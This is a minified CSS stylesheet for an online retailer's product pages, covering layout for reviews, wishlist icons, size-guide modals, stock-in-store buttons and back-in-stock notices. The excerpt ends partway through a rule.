.look-section-title{background:#fff;font-weight:600;position:relative;text-transform:uppercase;text-align:center}.pdp .section-look .section-look-grid{margin-top:1em}.pdp .section-look .section-look-grid .product-image img{width:100%}.pdp .section-look .section-look-grid .product-status{text-transform:capitalize;margin:.25em 0}.pdp .section-look .section-look-grid .product-status img{width:auto}.pdp .section-look .section-look-grid .product-description{border-top:1px solid #9b9b9b;margin:.25em 0}.pdp .section-look .section-look-grid .product-description .add-to-bag-container,.pdp .section-look .section-look-grid .product-description .backorder,.pdp .section-look .section-look-grid .product-description .find-stock-in-store__container{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-content:stretch;align-items:stretch}.pdp .section-look .section-look-grid .product-description .add-to-bag-container .add-to-bag__block,.pdp .section-look .section-look-grid .product-description .backorder .add-to-bag__block,.pdp .section-look .section-look-grid .product-description .find-stock-in-store__container .add-to-bag__block{flex:1 0 calc(100% - 40px)}.pdp .section-look .section-look-grid .product-description .add-to-bag-container .wishlist,.pdp .section-look .section-look-grid .product-description .backorder .wishlist,.pdp .section-look .section-look-grid .product-description .find-stock-in-store__container .wishlist{align-self:center;flex:1 0 auto}.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper{width:32px;height:32px;display:flex;flex:1}.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper .wishlist-icon{width:32px!important;height:26px!important;color:#d8d8d8;cursor:pointer;flex:2;margin-top:3px}.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper .wishlist-icon__loader{display:none;position:absolute;width:26px;height:26px;flex:1;margin:3px auto 0}.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper .wishlist-icon__loader:after,.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper .wishlist-icon__loader:before{content:"";position:absolute;border-radius:26px}.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper .wishlist-icon__loader:before{top:1px;right:1px;bottom:1px;left:1px;opacity:.5;border:1px solid #000}.pdp .section-look .section-look-grid .product-description .wishlist-icon__wrapper .wishlist-icon__loader:after{top:0;right:0;bottom:0;left:0;border:2px solid #000;border-right-color:transparent;animation:spin 1s linear infinite}.pdp .section-look .section-look-grid .product-description .descText{min-height:2.8em;line-height:130%}.pdp .section-look .section-look-grid .product-description .product-price{margin:.25em 0 1em;min-height:auto}.pdp .section-look .section-look-grid .product-description .product-price p{display:inline;float:left}.pdp .section-look .section-look-grid .product-description .product-price:before{display:inline;content:"\200b"}.pdp .section-look .section-look-grid .product-description .product-price .markdown{color:#cc1f26}.pdp .section-look .section-look-grid .product-description .product-price .now-price,.pdp .section-look .section-look-grid .product-description .product-price .was-price{display:inline}.pdp .section-look .section-look-grid .product-description .product-price .now-price{color:#cc1f26}.pdp .section-look .section-look-grid .product-description .product-price .was-price{padding-right:8px}.pdp .section-look .section-look-grid .product-description .product-rating{margin-bottom:20px;min-height:21px}.pdp .section-look .section-look-grid .product-description .btn-submit,.pdp .section-look .section-look-grid .product-description .find-stock-in-store__cta--primary{margin:.5em 0;padding-left:0;padding-right:0}.pdp .section-look .section-look-grid .product-description .btn-submit:not([disabled]):focus,.pdp .section-look .section-look-grid .product-description .btn-submit:not([disabled]):hover,.pdp .section-look .section-look-grid .product-description .find-stock-in-store__cta--primary:not([disabled]):focus,.pdp .section-look .section-look-grid .product-description .find-stock-in-store__cta--primary:not([disabled]):hover{background:#000;color:#ccc}.pdp .section-look .section-look-grid .product-description .btn-adding.find-stock-in-store__cta--primary .submit-loader.loading,.pdp .section-look .section-look-grid .product-description .btn-submit.btn-adding .submit-loader.loading{animation:rotate 1s linear infinite;background-image:url([data-uri]);background-size:100% auto;background-repeat:no-repeat;background-position:50%;content:"";display:block;height:1.25em;left:4em;position:absolute;top:.75em;width:1em}.pdp .section-look .section-look-grid .product-description .btn-added.find-stock-in-store__cta--primary .submit-loader.loaded,.pdp .section-look .section-look-grid .product-description .btn-submit.btn-added .submit-loader.loaded{background-image:url([data-uri]);background-size:100%;background-repeat:no-repeat;background-position:50% 50%;content:"";display:block;height:1.25em;left:4em;position:absolute;top:.75em;width:1.25em}.pdp .section-look .section-look-grid .product-description .product-selection.collection .stl-select-size{padding-right:5px}.pdp .section-look .section-look-grid .product-description .product-selection.collection .stl-select-variant{padding-left:5px}.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .section-look .section-look-grid .product-description a>.review-section-title.rating,.nav-details-tabs .pdp .section-look .section-look-grid .product-description #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.review-section-title.rating,.nav-details-tabs .pdp .section-look .section-look-grid .product-description a>h2.review-section-title,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs .section-look .section-look-grid .product-description a>.review-section-title.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .section-look .section-look-grid .product-description .review-section-title.product-rating-number,.pdp #section-viewed .section-look .section-look-grid .product-description .review-section-title.recommendation-section-title,.pdp .section-look .section-look-grid .product-description #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.review-section-title.rating,.pdp .section-look .section-look-grid .product-description #section-reviews #review-average.feefo-new .review-average-rating .review-section-title.product-rating-number,.pdp .section-look .section-look-grid .product-description #section-viewed .review-section-title.recommendation-section-title,.pdp .section-look .section-look-grid .product-description .nav-details-tabs a>h2.review-section-title,.pdp .section-look .section-look-grid .product-description .review-section-title.descText,.pdp .section-look .section-look-grid .product-description h4.review-section-title,.plp #section-viewed .pdp .section-look .section-look-grid .product-description .review-section-title.recommendation-section-title{min-height:28px}.pdp .section-look .carousel-look{margin:auto;max-width:80%}@media screen and (max-width:480px){.pdp .section-look .slick-slide .add-to-bag-container .add-to-bag__block,.pdp .section-look .slick-slide .backorder .add-to-bag__block,.pdp .section-look .slick-slide .find-stock-in-store__container .add-to-bag__block{flex:1 0 81%}}.pdp #section-viewed{background:#f8f8f8;border-radius:0;border:none;box-shadow:none;margin-top:4em;margin-bottom:2em}.pdp #section-viewed .recommendation-section-title{margin:2em 0 1em;text-align:center;text-transform:uppercase}.pdp #section-viewed .carousel{margin:auto;max-width:1000px}.pdp #section-viewed .carousel .slick-track div{margin:1em}.pdp #section-viewed .carousel .slick-track div h5{min-height:2.2em}.pdp #section-reviews #review-average{background:#f8f8f8;padding:1em 1.5em}.pdp #section-reviews #review-average .product-rating{margin:1em 0}.pdp #section-reviews #review-average .product-review-number{margin:0 0 1.6em}.pdp #section-reviews #review-average .product-rating-number{font-size:1.2em;font-weight:400}.pdp #section-reviews #review-average .product-rating-number .rating{font-size:1.2em}.pdp #section-reviews #review-average .product-average-ratings>div{margin-bottom:12.5px}.pdp #section-reviews #review-average .product-average-ratings>div:last-child{margin-bottom:20px}.pdp #section-reviews #review-average .product-average-ratings .average-rating-title{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px}.pdp #section-reviews #review-average .product-average-ratings .average-rating-title:not(:first-child){margin-top:16px}.pdp #section-reviews #review-average .product-average-ratings .average-rating-title span:first-child{margin-right:10px;font-weight:600;letter-spacing:.46px;font-size:.95em}.pdp #section-reviews #review-average .product-average-ratings .average-rating-display>div{width:100%;height:5px;background-color:#ccc;position:relative}.pdp #section-reviews #review-average .product-average-ratings .product-attribute-ratings .rating-bar{position:absolute;left:0;background:#000;height:100%}.pdp #section-reviews #review-average .product-average-ratings .product-question-ratings .question-rating-marker{position:absolute;top:0;width:0;height:0;border-left:5.5px solid transparent;border-right:5.5px solid transparent;border-bottom:11px solid #000;z-index:1}.pdp #section-reviews #review-average .product-average-ratings .product-question-ratings .question-variant-answers{display:flex;justify-content:space-between;margin-top:11px}.pdp #section-reviews #review-average .product-average-ratings .product-question-ratings .question-variant-answers span{font-size:.86em;color:#333}.pdp #section-reviews #review-average .product-average-ratings .product-question-ratings .question-variant-answers span :not(:last-child){margin-right:8px}.pdp #section-reviews #review-average.feefo-new .product-rating{margin:.2em 0 .4em}.pdp #section-reviews #review-average.feefo-new .review-average-rating{display:flex;align-items:flex-end;margin:.8em 0 .5em;line-height:1}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number{margin:0 18px 0 0}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating{display:inline}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating img{height:17px}.pdp #section-reviews .product-verified-customers{display:flex;align-items:center}.pdp #section-reviews .product-verified-customers img{margin-right:6px}.pdp #section-reviews .load-more-button,.pdp #section-reviews .shop-the-collection-button{margin:1em 0}.pdp #section-reviews #reviews-loader.loading{height:42px;margin:10px auto;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(1turn)}}.pdp #section-reviews #review-list{padding:2em 0}.pdp #section-reviews #review-list #reviews{margin:1em 0}.pdp #section-reviews #review-list #reviews .review{position:relative}.pdp #section-reviews #review-list #reviews .review:after{background:#eee;content:"";display:block;height:1px;margin:1em 0;width:100%}@media screen and (min-width:768px){.pdp #section-reviews #review-list #reviews .review .review-meta .review-meta__rating{justify-content:space-between;flex-direction:row;align-items:center;margin-bottom:0}}.pdp #section-reviews #review-list #reviews .review .review-meta__rating{display:flex;flex-direction:column;flex-wrap:wrap;margin-bottom:1em}.pdp #section-reviews #review-list #reviews .review .review-meta__rating .product-rating{float:left;margin-right:1em;margin-bottom:.6em}.pdp #section-reviews #review-list #reviews .review .review-meta__rating .product-rating img{height:15px}.pdp #section-reviews #review-list #reviews .review .review-meta__comment{margin:8px 0 16px}.pdp #section-reviews #review-list #reviews .review .review-meta__attributes{display:flex;align-items:center;margin-top:1em;font-size:12px}.pdp #section-reviews #review-list #reviews .review .review-meta__attributes .review-attribute__color:not(:last-child){margin-right:8px}.pdp #section-reviews #review-list #reviews .review .review-meta__title{font-weight:600}.pdp #section-reviews #review-list #reviews .review p{margin-top:.5em}.pdp #section-reviews #review-list #reviews .review p.review-summary{font-size:1.2em}.pdp #section-reviews #review-list #reviews .review p.product-verified-customers{margin-top:8px}.pdp #section-reviews #review-list #reviews .review .review-rating-date{display:flex;flex-wrap:wrap;align-items:flex-start;flex-direction:column}.pdp #section-reviews #review-list #reviews .review .product-verified-customers{color:#666;margin-bottom:2.6em}.pdp #section-reviews #review-list #reviews.feefo-new .review:not(:first-child){padding-top:1.15em}.pdp #section-reviews #review-list #reviews.feefo-new .review .review-details{text-transform:capitalize}.pdp .backorder{margin-top:7px}@media screen and (min-width:768px){.pdp .backorder{margin-top:14px}}.pdp .backorder__container{display:flex;align-items:flex-start;padding:16px;font-size:12px;background-color:#f8f8f8}.pdp .backorder__icon{flex-grow:0;flex-shrink:0;margin-top:2px;margin-right:8px;width:14px}.pdp .find-stock-in-store__block{padding:0}.pdp .find-stock-in-store__cta{padding:0;width:100%}@media screen and (max-width:1024px){.pdp .find-stock-in-store__cta{margin-bottom:18px}}.pdp .find-stock-in-store__cta--primary{min-height:44px}.pdp .find-stock-in-store__cta--primary .find-stock-in-store__cta-icon{fill:#fff}.pdp .find-stock-in-store__cta--primary:hover .find-stock-in-store__cta-icon{transition:fill .3s ease;fill:#ccc}.pdp .find-stock-in-store__cta--primary .find-stock-in-store__cta-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.pdp .find-stock-in-store__cta--outline{min-height:44px;border-color:#999;background-color:#fff;color:#000;margin-top:15px;position:relative}.pdp .find-stock-in-store__cta--outline .find-stock-in-store__cta-icon{fill:#000}@media screen and (min-width:1280px){.pdp .find-stock-in-store__cta--outline:hover{border-color:#000;background-color:#000;color:#fff}.pdp .find-stock-in-store__cta--outline:hover .find-stock-in-store__cta-icon{fill:#fff}}.pdp .find-stock-in-store__cta--outline .find-stock-in-store__cta-content{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.pdp .find-stock-in-store__cta--text{margin-top:15px;background-color:inherit;border:0;padding:0;text-transform:uppercase;text-decoration:underline;font-size:12px}.pdp .find-stock-in-store__cta--text:hover{text-decoration:none}.pdp .find-stock-in-store__cta--text .find-stock-in-store__cta-content{display:flex;justify-content:center;align-items:center}@media (min-width:768px){.pdp .find-stock-in-store__cta--text .find-stock-in-store__cta-content{justify-content:flex-start}}@media screen and (min-width:768px){.pdp #section-reviews #review-list #reviews .review .review-rating-date{justify-content:space-between;flex-direction:row;align-items:center}}.plp .results{display:flex;flex-wrap:wrap}.plp .results:after,.plp .results:before{content:normal}.plp .results>[class*=co-]{display:flex;flex-direction:column}.plp .no-color .product-price{bottom:20px}.plp .no-color .product-rating{bottom:0}@media screen and (min-width:992px){.carousel-thumbs-lg .slick-next{bottom:2px;left:32px}}@media screen and (min-width:992px){.carousel-thumbs-lg .slick-prev{left:33px}}.carousel-thumbs,.carousel-thumbs-lg{width:100%}.carousel-thumbs .slick-slide img,.carousel-thumbs-lg .slick-slide img{border:1px solid transparent}.carousel-thumbs .slick-slide.thumb-clicked img,.carousel-thumbs-lg .slick-slide.thumb-clicked img{border:1px solid #000}.carousel-product-images-lg,.carousel-thumbs img,.carousel-thumbs-lg img{width:100%}.carousel-product-images-lg .slick-slide img{border:1px solid transparent}#product-image-lg .carousel .slick-slide{padding:1em}@media screen and (min-width:768px){.pdp .section-look h3:after,.pdp .section-look h3:before{display:inline-block}.pdp .section-look .carousel-look{max-width:90%}.pdp #section-reviews .review-section-title:after,.pdp #section-reviews .review-section-title:before,.pdp .pdp-bedding #section-buying .section-look .review-section-title:after,.pdp .pdp-bedding #section-buying .section-look .review-section-title:before,.pdp .section-look .review-section-title:after,.pdp .section-look .review-section-title:before,.pdp .title-featured .review-section-title:after,.pdp .title-featured .review-section-title:before,.pdp-bedding #section-buying .pdp .section-look .review-section-title:after,.pdp-bedding #section-buying .pdp .section-look .review-section-title:before{width:35%}.pdp #section-reviews #review-list #reviews{margin:0;padding:0 2em}.pdp #section-viewed .carousel .slick-slide div{margin:1em}}@media screen and (min-width:992px){.pdp #section-reviews .review-section-title:after,.pdp #section-reviews .review-section-title:before,.pdp .pdp-bedding #section-buying .section-look .review-section-title:after,.pdp .pdp-bedding #section-buying .section-look .review-section-title:before,.pdp .section-look .review-section-title:after,.pdp .section-look .review-section-title:before,.pdp .title-featured .review-section-title:after,.pdp .title-featured .review-section-title:before,.pdp-bedding #section-buying .pdp .section-look .review-section-title:after,.pdp-bedding #section-buying .pdp .section-look .review-section-title:before{width:40%}}.modal-img-large{height:100%;width:100%}.modal-img-large .modal-dialog{height:100%;margin:0;transform:none;width:100%}.modal-img-large .modal-dialog .modal-content{border:none;box-shadow:none;height:100%}.modal-img-large .modal-dialog .modal-content .modal-body .row-wrapper,.modal-img-large .modal-dialog .modal-content .modal-header .row-wrapper{width:100%;margin:auto;max-width:1280px}.modal-img-large .modal-dialog .modal-content .modal-header{padding:1em;height:70px;margin:auto}.modal-img-large .modal-dialog .modal-content .modal-header .close{padding:.5em 0 0;margin:0}.modal-img-large .modal-dialog .modal-content .modal-body{height:calc(100% - 70px);overflow:auto;position:relative}.modal-img-large .modal-dialog .modal-content .modal-body .row-wrapper .fixed-cell{float:left;width:100px}.modal-img-large .modal-dialog .modal-content .modal-body .row-wrapper .fixed-cell img{width:79px;margin-bottom:1em;cursor:pointer}.modal-img-large .modal-dialog .modal-content .modal-body .row-wrapper .fluid-cell{padding-bottom:2.8125rem;width:calc(100% - 100px);float:left}.modal-img-large .modal-dialog .modal-content .carousel-product-images-lg,.modal-img-large .modal-dialog .modal-content .carousel-thumbs,.modal-img-large .modal-dialog .modal-content .carousel-thumbs img,.modal-img-large .modal-dialog .modal-content .carousel-thumbs-lg,.modal-img-large .modal-dialog .modal-content .carousel-thumbs-lg img{width:100%}.modal-img-large .modal-dialog .modal-content .carousel-product-images-lg .slick-slide img{border:1px solid transparent;width:100%}.modal-img-large .modal-dialog .modal-content .stc-product-images-lg{padding-bottom:2.8125rem;width:calc(100% - 100px)}.modal-img-large .modal-dialog .modal-content .stc-product-images-lg img{border:1px solid transparent;width:100%}.modal-img-large .modal-dialog .modal-content .m-hide{display:none}.modal-img-large .modal-dialog .modal-content .f-Right{float:right}#modal-size .modal-dialog{margin:0 auto;overflow:auto;width:100%}#modal-size .modal-dialog .modal-content{padding:.5em}#modal-size .modal-dialog .modal-content .modal-body{font-size:.75em;padding:0}#modal-size .modal-dialog .modal-content .modal-body table{margin:1em 0;width:100%}#modal-size .modal-dialog .modal-content .modal-body table tbody tr:first-child td{border:none}#modal-size .modal-dialog .modal-content .modal-body table tbody tr:first-child td:first-child{background:#000;color:#fff}#modal-size .modal-dialog .modal-content .modal-body table tbody tr:first-child td:last-child{border-right:none}#modal-size .modal-dialog .modal-content .modal-body table tbody tr:nth-child(2){border-top:1px solid #9b9b9b}#modal-size .modal-dialog .modal-content .modal-body table tbody tr td{border-left:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;padding:1em 0;text-align:center}#modal-size .modal-dialog .modal-content .modal-body table tbody tr td:first-child{background:#eee}#modal-size .modal-dialog .modal-content .modal-body table tbody tr td:last-child{border-right:1px solid #9b9b9b}#modal-size .modal-dialog .modal-content .m-hide{display:none}#modal-size .modal-dialog .modal-content .f-Right{float:right}@media screen and (min-width:768px){#modal-size .modal-dialog{max-height:80%;top:10%;width:80%}#modal-size .modal-dialog .modal-content{padding:1em 2em}#modal-size .modal-dialog .modal-content .m-hide{display:block}#modal-size .modal-dialog .modal-content .modal-body{font-size:.75em;padding:0}#modal-size .modal-dialog .modal-content .modal-body table{margin:2em 0;width:auto}}@media screen and (min-width:992px){#modal-size .modal-dialog{width:70%}#modal-size .modal-dialog .modal-content .modal-body{font-size:.75em;padding:0}#modal-size .modal-dialog .modal-content .modal-body table{margin:2em 0;width:auto}#modal-size .modal-dialog .modal-content .modal-body table tbody tr td{padding:1em}}@media screen and (max-width:768px){.pdp .section-look .section-look-grid .product-description .btn-added.find-stock-in-store__cta--primary .submit-loader.loaded,.pdp .section-look .section-look-grid .product-description .btn-adding.find-stock-in-store__cta--primary .submit-loader.loading,.pdp .section-look .section-look-grid .product-description .btn-submit.btn-added .submit-loader.loaded,.pdp .section-look .section-look-grid .product-description .btn-submit.btn-adding .submit-loader.loading{left:2em}}@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2){.pdp .section-look .product-swatches{min-height:inherit}}@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3){.pdp .section-look .product-swatches{min-height:inherit}}.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.nav-details-tabs a>h2,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating{margin:0;line-height:20px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.product-title--mobile{font-size:1.2em;font-weight:400}.back-line{position:relative;z-index:-1}.back-line:before{border-top:1px solid #ccc;content:"";margin:0 auto;position:absolute;top:50%;left:0;right:0;bottom:0;width:100%;z-index:-1}.back-line__text{background:#fff;padding:0 1em}.product-restriction{position:relative;background-color:#f8f8f8;padding:1em;margin-top:1em;margin-bottom:1em}.product-restriction:after{content:"";position:absolute;width:40px;height:40px;left:10px;top:50%;margin-top:-20px;background-image:url([data-uri]);background-repeat:no-repeat}.product-restriction .product-restriction-title{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-size:14px;font-weight:600;line-height:19px;padding-left:3em}.product-restriction .product-restriction-text{padding-left:3em;padding-bottom:.7em;margin-top:.6em}.product-restriction .product-restriction-text a{text-decoration:underline}.product-restriction.giftcard-with-title:after,.product-restriction.giftcard:after{width:23px;height:23px;left:30px;top:42px}.product-restriction.error .product-restriction-text{color:red}.product-restriction.giftcard-with-title:after{top:34px}.product-restriction--grid{display:flex;align-items:center;margin-bottom:0}@media screen and (min-width:768px){.product-restriction--grid{height:97px}}@media screen and (min-width:992px){.product-restriction--grid{height:92px}}.product-restriction--grid .product-restriction-text{margin-top:0;padding-bottom:0}.errorMessageContainer{display:none}.pdp-bedding #section-buying{position:relative}.pdp-bedding #section-buying .section-buying-bg{width:100%}.pdp-bedding #section-buying .section-buying-content{display:block;left:25%;letter-spacing:5px;position:absolute;text-align:center;text-transform:uppercase;top:50%;transform:translateY(-50%);width:50%;z-index:101}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .pdp-bedding #section-buying .section-buying-content .rating,.pdp-bedding #section-buying .section-buying-content,.pdp-bedding #section-buying .section-buying-content .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp-bedding #section-buying .section-buying-content h2{color:#fff;font-weight:300}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .pdp-bedding #section-buying .section-buying-content .rating,.pdp-bedding #section-buying .section-buying-content .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp-bedding #section-buying .section-buying-content h2{font-family:Times New Roman,serif;text-rendering:auto;font-size:2em;-webkit-font-smoothing:antialiased}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .pdp-bedding #section-buying .section-buying-content .rating:after,.pdp-bedding #section-buying .section-buying-content .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating:after,.pdp-bedding #section-buying .section-buying-content h2:after{background-color:#fff;bottom:0;content:"";display:block;height:.15em;margin:1.5em auto 0;position:relative;width:1.25em}.pdp-bedding #section-buying .section-buying-content a:active,.pdp-bedding #section-buying .section-buying-content a:focus,.pdp-bedding #section-buying .section-buying-content a:hover{text-decoration:none}.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .pdp-bedding #section-buying .section-buying-content a:active .rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .pdp-bedding #section-buying .section-buying-content a:focus .rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .pdp-bedding #section-buying .section-buying-content a:hover .rating,.pdp-bedding #section-buying .section-buying-content a:active,.pdp-bedding #section-buying .section-buying-content a:active .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp-bedding #section-buying .section-buying-content a:active h2,.pdp-bedding #section-buying .section-buying-content a:focus,.pdp-bedding #section-buying .section-buying-content a:focus .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp-bedding #section-buying .section-buying-content a:focus h2,.pdp-bedding #section-buying .section-buying-content a:hover,.pdp-bedding #section-buying .section-buying-content a:hover .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .rating,.pdp-bedding #section-buying .section-buying-content a:hover h2{color:hsla(0,0%,100%,.7)}.pdp-bedding #section-buying .section-buying-content p{font-size:1em}@media screen and (min-width:992px){.pdp-bedding #section-buying #section-product #product-thumbnails .carousel-thumbs .slick-track div{margin-bottom:17px}}.pdp .pdp-bedding #section-buying #section-product .backorder,.pdp .pdp-bedding #section-buying #section-product .find-stock-in-store__container,.pdp-bedding #section-buying #section-product .add-to-bag-container,.pdp-bedding #section-buying #section-product .pdp .backorder,.pdp-bedding #section-buying #section-product .pdp .find-stock-in-store__container{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-content:space-between}.pdp .pdp-bedding #section-buying #section-product .backorder .add-to-bag__block,.pdp .pdp-bedding #section-buying #section-product .find-stock-in-store__container .add-to-bag__block,.pdp-bedding #section-buying #section-product .add-to-bag-container .add-to-bag__block,.pdp-bedding #section-buying #section-product .pdp .backorder .add-to-bag__block,.pdp-bedding #section-buying #section-product .pdp .find-stock-in-store__container .add-to-bag__block{flex:1 0 calc(100% - 40px)}.pdp .pdp-bedding #section-buying #section-product .backorder .wishlist,.pdp .pdp-bedding #section-buying #section-product .find-stock-in-store__container .wishlist,.pdp-bedding #section-buying #section-product .add-to-bag-container .wishlist,.pdp-bedding #section-buying #section-product .pdp .backorder .wishlist,.pdp-bedding #section-buying #section-product .pdp .find-stock-in-store__container .wishlist{align-self:center;flex:1 0 auto}.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper{width:32px;height:32px;display:flex;flex:1}.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper .wishlist-icon{width:32px!important;height:26px!important;color:#d8d8d8;margin-top:9px;cursor:pointer;flex:2}.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper .wishlist-icon__loader{display:none;position:absolute;width:26px;height:26px;margin:8px auto 0;flex:1}.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper .wishlist-icon__loader:after,.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper .wishlist-icon__loader:before{content:"";position:absolute;border-radius:26px}.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper .wishlist-icon__loader:before{top:1px;right:1px;bottom:1px;left:1px;opacity:.5;border:1px solid #000}.pdp-bedding #section-buying #section-product .wishlist-icon__wrapper .wishlist-icon__loader:after{top:0;right:0;bottom:0;left:0;border:2px solid #000;border-right-color:transparent;animation:spin 1s linear infinite}@keyframes slideIn{0%{opacity:0}to{opacity:1}}@media screen and (min-width:992px){.pdp-bedding #section-buying button.slick-prev~.draggable{margin-top:-12px;margin-bottom:-12px;height:508px!important}}.stc-product{padding-bottom:2em}.stc-select-size--one-size .size,.stc-select-size--one-size .stock{display:inline-block;vertical-align:top}.stc-select-size--one-size .size{width:50%;font-weight:600}.stc-select-size--one-size .stock{width:48%}.stc-flag__img-heart{vertical-align:bottom}.pdp-gift-card .balance-message{display:block}.pdp-gift-card .balance-link{text-decoration:underline}@media screen and (min-width:992px){.pdp-gift-card #section-product #product-thumbnails .carousel-thumbs .slick-track div{margin-bottom:19px}}.modal .notify-me--enabled .dropdown-toggle .select-inner-wrapper .size,.modal .notify-me--enabled .dropdown-toggle .select-inner-wrapper .stock,.pdp .notify-me--enabled .dropdown-toggle .select-inner-wrapper .size,.pdp .notify-me--enabled .dropdown-toggle .select-inner-wrapper .stock{width:auto;margin-right:4px}.modal .notify-me--enabled .dropdown-toggle .select-inner-wrapper .stock.out-of-stock,.pdp .notify-me--enabled .dropdown-toggle .select-inner-wrapper .stock.out-of-stock{display:none}.modal .notify-me--enabled .dropdown-toggle .select-inner-wrapper .notify-me__option-label:before,.modal .notify-me--enabled .dropdown-toggle .select-inner-wrapper .stock.out-of-stock:after,.pdp .notify-me--enabled .dropdown-toggle .select-inner-wrapper .notify-me__option-label:before,.pdp .notify-me--enabled .dropdown-toggle .select-inner-wrapper .stock.out-of-stock:after{content:"-";display:inline-block;padding-right:4px;font-weight:300}.modal .notify-me--enabled .dropdown-menu .select-inner-wrapper .size,.pdp .notify-me--enabled .dropdown-menu .select-inner-wrapper .size{width:30%}.modal .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me .price,.pdp .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me .price{width:21%}@media screen and (max-width:1199px){.modal .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me .stock,.pdp .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me .stock{width:24%}}@media screen and (max-width:768px){.modal .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me,.pdp .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me{overflow:hidden}.modal .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me .stock,.pdp .notify-me--enabled .dropdown-menu .select-inner-wrapper.inner__notify-me .stock{width:30%}}.modal .notify-me--enabled #size-single-number.product-no-select.no-stock,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock{opacity:1;overflow:hidden}@media screen and (max-width:991px){.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper{width:200%}}.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .size,.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .stock,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .size,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .stock{margin-right:4px;width:auto}.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .stock:before,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .stock:before{content:"-";display:inline-block;padding-right:4px;font-weight:300}.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .stock.out-of-stock,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .stock.out-of-stock{display:none}.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .notify-me__option-label,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .notify-me__option-label{width:auto}.modal .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .notify-me__option-label:before,.pdp .notify-me--enabled #size-single-number.product-no-select.no-stock .select-inner-wrapper .notify-me__option-label:before{content:"-";display:inline-block;padding-right:4px;font-weight:300}.modal .sold-out__all,.pdp .sold-out__all{display:none}.modal .notify-me,.pdp .notify-me{display:none;margin-top:16px}.modal .notify-me__banner,.pdp .notify-me__banner{display:flex;align-items:flex-start;background-color:#f8f8f8;padding:16px 12px;margin-bottom:16px}@media screen and (max-width:768px){.modal .notify-me__banner,.pdp .notify-me__banner{margin-top:8px}}@media screen and (min-width:768px) and (min-width:1200px){.modal .notify-me__banner,.pdp .notify-me__banner{margin-right:20px}}.modal .notify-me__banner-icon,.pdp .notify-me__banner-icon{width:14px;height:14px;margin-right:10px}.modal .notify-me__banner-content,.pdp .notify-me__banner-content{display:flex;flex-direction:column;font-size:12px;line-height:18px}.modal .notify-me__banner-content-title,.pdp 